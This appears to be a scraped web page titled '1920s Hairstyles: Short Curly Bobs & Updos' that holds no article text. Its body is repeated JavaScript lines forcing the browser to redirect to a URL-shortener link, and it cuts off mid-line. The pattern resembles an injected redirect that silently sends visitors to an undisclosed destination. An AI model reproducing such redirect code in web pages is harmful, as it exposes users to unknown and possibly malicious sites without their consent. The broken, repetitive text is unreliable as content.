
1920s Hairstyles: Short Curly Bobs & Updos
February 19, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...